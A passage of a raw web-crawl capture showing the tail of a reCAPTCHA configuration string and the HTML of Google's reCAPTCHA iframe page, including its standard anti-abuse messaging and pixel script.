x22https://www.google.com/intl/en/policies/terms/\x22],\x22GtQ/g7kQHYRInEzzVtdycqs1k4OJdCx+OTz7JkoGPnI\\u003d\x22,1,0,null,1,1768967312231,0,0,[243,210,167,222,152],null,[53,245],\x22RC-v6c9fewlvZUXDQ\x22,null,null,null,null,null,\x220dAFcWeA7YFP1D48M_Gqtgt3EYl3yBIAmTY4BWHcxTHvokeDEOEYJIBXOHYSo45SJuuID84xXAoOe6kGVEvL0jisz3g_yrc_V0tQ\x22,1769050112285]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E_iXRTT80R0zKfSNeE_QZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768963715900');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>